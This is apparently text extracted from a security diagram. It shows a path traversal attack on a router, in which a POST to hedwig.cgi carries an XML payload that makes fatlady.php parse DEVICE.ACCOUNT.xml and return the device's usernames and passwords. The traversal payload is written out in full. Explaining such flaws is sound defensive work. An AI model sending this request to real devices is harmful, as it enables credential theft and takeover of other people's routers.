 Attacker
Victim
POST request
<postxml><module><service>
../../../htdocs/webinc/getcfg/DEVICE.AC
COUNT.xml
</service></module></postxml>
hedwig.cgi
fatlady.php
Get list of users and passwords
Take the “DEVICE.ACCOUNT.xml”
parameter and parse it as a “.php” file